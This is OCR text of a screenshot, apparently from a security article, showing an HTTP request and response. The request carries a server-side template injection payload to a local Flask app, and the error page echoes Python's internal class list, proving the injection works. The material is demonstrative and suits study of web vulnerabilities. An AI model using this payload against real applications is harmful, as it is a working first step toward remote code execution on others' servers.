 Request
Raw Headers Hex
GET
/invalid%7B%7B%20''.__class__.__mro__[2].__subclasses__()
%20%7D%7D HTTP/1.1
Host: 127.0.0.1:5000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.11; rv:44.0) Gecko/20100101 Firefox/44.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Response
Raw Headers Hex HTML Render
<div class="center-content error">
<h1>Oops! That page doesn't exist.</h1>
<h3>http://127.0.0.1:5000/invalid[<type
'type'>, <type 'weakref'>, <type 'weakcallableproxy'>,
<type 'weakproxy'>, <type 'int'>, <type 'basestring'>,
<type 'bytearray'>, <type 'list'>, <type 'NoneType'>,
<type 'NotImplementedType'>, <type 'traceback'>, <type
'super'>, <type 'xrange'>, <type 'dict'>, <type
'set'>, <type 'slice'>, <type 'staticmethod'>, <type
'complex'>, <type 'float'>, <type 'buffer'>, <type
'long'>, <type 'frozenset'>, <type 'property'>, <type
'memoryview'>, <type 'tuple'>, <type 'enumerate'>,
<type 'reversed'>, <type 'code'>, <type 'frame'>,
<type 'builtin_function_or_method'>, <type
'instancemethod'>, <type 'function'>, <type
'classobj'>, <type 'dictproxy'>, <type 'generator'>,
<type 'getset_descriptor'>, <type
'wrapper_descriptor'>, <type 'instance'>, <type
'ellipsis'>, <type 'member_descriptor'>, <type
'file'>, <type 'PyCapsule'>, <type 'cell'>, <type
drops.wooyun.org